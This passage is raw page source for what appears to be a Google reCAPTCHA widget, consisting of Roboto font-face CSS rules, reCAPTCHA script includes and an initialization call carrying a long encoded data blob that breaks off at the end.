  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="p004KqGDkU9pKXBQIRW8ag" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="p004KqGDkU9pKXBQIRW8ag">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="p004KqGDkU9pKXBQIRW8ag">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/[base64]/aRjCs8KCwoxtOcO8w7HDkQPDkcO2woTDgXVKV8OYwoA9EcKowr/CoGR5M2vDo0YEw4PDgMKZw68rRDzCsyVmw7fCnnMZKErDknlncsOWwrlrNsOycyRWw4XCqsKmw4LDqcO4w7fDk3LDicOBwpbCglLDn8OGw5fCnsK1w55YCDfDicK0w6HDhcONGA80D0TDj8ONw5gKb8OkTMO+w6hFXsKZw4Nswr7CtcOnw5/DosKmwonCjXfDnT3Cp3zDgsOmXcK1RMOyesOAwofDg8OHJnvCtk1Kwr06wpwRw57Cg8KXwpZ3wqDCoXo1bnQcwocvw4LDiAXCpk9GwqvCoAt4K0LDnn1ywrTCuQvDscO1T1JiA8O1w4zCv8Kjw7I4CsKaw6bCrCXCoSvDqHQnw7ZOQ0Iqw7h7wrALw6YtCsK+Uy/[base64]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[base64]/DrANZBMOZQg7DksOGQAvDgSvCi8Kzw58Pw73CksK5wrM8KsKdw6cZw43CsGDClMKGw5U7TMKYRgTDh8OaeS5Bwrhza0bDpMK2wqvDssO8wqomdMKeMQcDw7sTwpZzw4PCiEgeLMOyw7DDpsOkw4nCusKWwo/DowYcwqTCvsOpw7V5LsKgwot7w7HDgXjCnsKkwrXCqmESw75AwqPCpzPCt8K+w7hnVcO+wpvDlsOreybDjSIcwrzCumRSU8OmwpAfFl/[base64]/w6rDm8KRwpDDjsOQwqXCs8KkwqvCiRDDmVPCqcK0wqNReMO8wrZ6NWTDtSQDfD3Cq8OETsK6QcOIw5rDq25EZsKdB0TDvcK8VMOWwoVJwqUhwqMmLsOawp9dKcKaDQ9vw6gMwqHDvD/DjXEbB0LCu33DnBhLw5MxwqnCv3sSw5bDqMKmwrkQAl7Du2DDm8OtLGDCjsOxwrcIHcOrwrDDuxQmw5g5wqDClsOrw5QHw4lLfG7ClDMTw559wrPCicOmBG3CpmYVJU/CgMOtwoJww7rCnR/Dg8OMw73Cm8OZNFQuwrJgwqAiA8OCesK0w4LCgsK6wrXDtMO0w6kEVmDCk2JsBE9CwqNUGMKDw7dzwqFUwpnDnMKBc8ObKCzCh2bDpkbCpsO7RXsNwpTCjMOhSGHCpW9DwpHCiMKLwqPDo0cgw6UxJjfDuMOhwrMCw7p0wqE6wqnDnG/[base64]/DnjJnbBBSWELCk8OnVcKyWcKOIMOMMMOTZ8Oee8K3w57CgRgzcsKOST0Hw7vCgCTCj8OwwoHChTHDoyV9w4E/wpXCpGwswqXCksOlwpnDrFHDn1vDkyzDhRIpw5PDgRdND8KJBCrDqMKzX8KPw5fDkmkmYcO9ZUvCvVrClSkUw7dXw7PCqSXDuFDDnFfCh0pwTMOoIMK8IsO7eSbDj8O2wpd6w5nDjsKBw4/Ch8Oxwo/CvMOTw6/[base64]/DgcKLEynDtMKmwoHCi8OJw5rCp8K1woUXwrk/wpRnYAZSw7MpwrhKwqzCvw3Ck34IAyRswobDtBVyw6TDgsOFw5DCvyU/McKnw6clw4HChsKpQ8O0OhLCkRDCtkDCsD01w7JIwqbDqBxwfcOBW8KOWMK3wrldFVppCEDDhsKwGzk3wqXCjwfDpzfCvcKNHsOXw69wwrdDwosNw6bCpxvClQlMbUQKaHvDghjDny/DvR9IQsOKwrRbw7nDlnvCm8KZw6bDncKOJhfCqsKHw617w7fCj8Kfw6w7X8OMA8KqwoLDpcKtwrFNw55HecKuwqPCmsOHAcKbw6sRE8Kwwo1qTDnDoTnDosOHcsKqe8OQwrzCiQ0HX8OpVsOywqB7w41Ww61/w4dRc8OcVjDDgQJhw6pHGj9wV3fCisKnw4VPTcOKw77Do8KMw4tbQTxVLMO6w6dFw5x4JgQdH1PCmcKAOUXDqcO8w4EoCS/[base64]/Cuwl6JkUQGjvDm8KYwr/[base64]/CpcOQwpbCg0PDikrCtMOUwo/[base64]/Dux4vwqJtw5bDqMKawpbDm2fCuMOQw6liGyY7NnzDqDVvZQjCsjPDshZJW8KSwqzDskDCpHNiAsKww7BMJsKDMRjCnMK6wr1/AcOpJUrCjcOjwqTDnsO8wqDCkFzCrBcwciMRw4vDpMOiO8KxY3dcKMOXwrdVw7TCi8O8wqnDh8KNwoHDs8K3AG/Cj0QKwpZEw5zDqsK/Yx3Cgn1CwrYvw4/DksOGw6fCv3YRwrLCpAwNwq5qCXDDgsKDw5nCi8OIJDlISUgXwrPCusOKE3DDmxt/[base64]/DcKCwqMFN8KFGXhKwqDDmsODwqwTwpgiw4E2HsO0w77DhMODO8OqOTxkwrnDuMO4w4HDgBrDny7DhMOdEsOsaC4Cw7LCpMOOwpEMPidUwonDqU/Du8O6dMO8wr5KSU/DkmfDqT9UwoAWXwlbw4kOw7nDtcKaNVLCn2LCr8O6YkHCoiLDmsOiwrNKwr7Ds8OtdDzDqlcEbgHDtMOAwrnDksKJwrhVbcK5OMKtw5w7GBRuIsOPwpANw4YOMmo/HxkWesOww4gZZFM9VGnCvsObLMO7wo3CjkDDucKacDnCs07ClXxfaMKyw4olw4/CjMOEwqlcw6YNw4ozGmYjcz8PNWTCgcK7ZsKJdS44CcOLwqIxSsOwwoZkScKFIT5Uwq11FMObwqfCvsOpBjN4wowhw4PCvRPCj8KAw5NgGC7DqMOgw7XChXw3PcKtwqDCjVXDtcOEwop4w7ReZwrCnMKZwo/[base64]/DksKDCXtvw5YcBcKywq7Cn2pkYMKDA8KgVcOwwq/DlcOZw43CoT4/FsK2bMKHWmpRw7rDusOTdsKWXMOuPltYw4vCpzYyJggBwofClwjCu8Ktw43DgnbCmcOMP2bClsKjEcKNwpnCtVA9bMKjL8KCc8K/EMO+w7PCpVDCpMKkenopw750WMO+P01AWcKVMMKiw7PDmsK2w5bCvcOtB8KBWw1ew7/CqcKWw5VmwrzDm2bCicO4wrXChwrCnBTDtw92w4XCk1tEw7jCrw/[base64]/DpkTCsFPCvlTCvDdCAcKHwqLChxgzwr5Ew5LCnFpHISw0Hl8kwoPDuCDDrcOyfCvCk8ONbiJ6wpIDwqNNwqtkwrnDqEM/w4TDqCfCh8OZCE3CgCAzwobDlwYDGAfCuxkEM8KXeETDg1ovw4XCqcKIw4NNNnrCr1ZIYMKkJcKswpLDhBbCjmbDucOeQ8KqwpfCk8OKw6tfJFzDr8K8a8Oiw6xxbsKewokSwq/DmMKZGMK7woYRwq42PMOQXmDDsMOAw5BBw7rCnMKYw4/DgcOdSgPCmcKhHxXCqGjCjEjClcKlw5gDY8OJdD9cNytEOAsdw7bCuAgWw6TCqX/[base64]/CjcO6w7UaLhh5w5VBw4TCucKEKcOHwpFRMsKpw4p1esKaw5V0aRPDgEXCoH3CpcKRU8Ovw5/DkitIw449w4wswr97w6hmw4o+w6Y5w63CiQ7CrjvCmRzCi2tYwoxcesKwwp9yDThePRgDw5VDwoUcwqHCoWdAcMKfT8K3XMOfw7HDmmdkDcOxwqTDp8KRw4nClsKAw4zDuHFtwoY8E1TCmMKVw7EYUcKxQkhKwqk/S8OVwpLCikA2wqTCvkTDv8Oaw7URJzDDn8OgwoYXWBHDvsKTAMOuRsOOwoARw6kudE/CgMOmfcOmAsOObzzDkwNrwoXCtcO7THPCr3nDliJ8w7vCgDYUKsO6DMKLwrbCll4nwpLDk1vDqEPCqXnDkWzDoi/Dq8Krw4oAScKyIXLDpm/DosK+U8OpQSPDnEXCpH3DnC/CncK9Bi1zwpNEw7LDo8KUw5vDpXrCh8Oow6vCkMKgTyjCvHLDpsOsP8KaUMOMX8O3W8KDw7XDhMOFw7htR23CrQ7CmsOFScKswqbCh8OSGQYkUcO7w5VZcAEkw5xlG0/[base64]/MQh8wo9zwozDhsObwqDCi8OcIn7DiGHDvcOkw68uwrJ/wqQTwpgSw4F4wq7CrMOiY8KOa8OPcHw/wrrDg8KcwqfCncOrwqRPw5zCncO6EzQlNMK+CcOlHg0pw5DDmsKzDMONZS40w4nCvG/[base64]/CjsKcIVrDosOWI3HDkcKow4HCgsKBQ2rCpMKMVcK/wpMHw7jChMKYbUfCp3YnRcOEwqLCpB/[base64]/[base64]/DicOhwp16w5g6dWgFwrsNJWhKTsKywp/DgnTCscO3HcOSwq5SwoLDpDF1wp3Ds8KIwpBmKMOFQ8Kpwrpcw6TDlsOoIcKaLxQuw4kzwp/Cp8OTY8ORwp3Ci8K+wpPCigsCZsKhw4YEZD9UwqLCqS3DoxTCl8KVbh3CtAjCm8KMIBdybi0scMKdw5xOwrh5Cg7DkWlxw6fCowhpw7fClxnDrsOXeSBNwqI2cFASw4dqOsOQUMOEw4RKSMKXASTClg1jOhHClMOCH8KLDwhVSVvCrMO/HRvCg0bCsybDr0QPw6XCvsOvQMKvwo/Dg8OEwrTDmFp6w7HCjwTDhnTCjy91w78zw5LDv8KAwrXDucOrP8K7w77Dl8K6wqTDgwYlc1PCvsOcUsKUwqAhfFZNwq5FVlrCvcOfwq3DlcKPaHDDgWPCgVjCm8O+w78raCzDgMOlw5Nbw5HDpxgnI8K7w7dJChHDtlR4wp3ChcKfJcKgQ8K2w5Y/asO/w7TDmMO7w6BbUcKQw5bDrAVlQcKewr3CpFTCosKifFFoWcOwAsK/w6V1K8KvwqYtRV40wqlww5s9w7zDllvDjMKFa286wqZAw4E/[base64]/w7/Cv8K3EHhGLUxcDMKlRsO0HcOuQcOcUzBvFiZhwokDHsK5YMKLMsOtwpXDmcOJw4YqwqTCjhE/w4EVw63CkMKdf8KKEVg0wqLCkDI5VhRqWwo4w6VAYcOpw47DvA/DlEvComAnLcOmOsKOw7rDlMKOWQ3DqsKHX3rDpsOOG8OPKxE/IsO1wonDrMKvw6TChX/Dt8O3GMKrw6XDvMKdZ8KeX8KCw6xUK0Ezw6LCo1XCjsOrQnjDk3vCk0Yzw5nDthlJPMOBwrjDtn7Crzpiw55Vwo/Co1DCoxTDqgXDqsKMLcObw7djSMK6Jw/DssOww7/Dkk9VYcOwwrLCuGnCiGwdG8KJNinDsMK5el3Cj23DmsKWKcOIwpJJN3rCvRfCpBRhwpfCj1/[base64]/[base64]/[base64]/[base64]/ChlJBcOtOEUoasOvVmDDnh53w5vDqUkxwq3CvinDrCU1woRcw7TDkcOb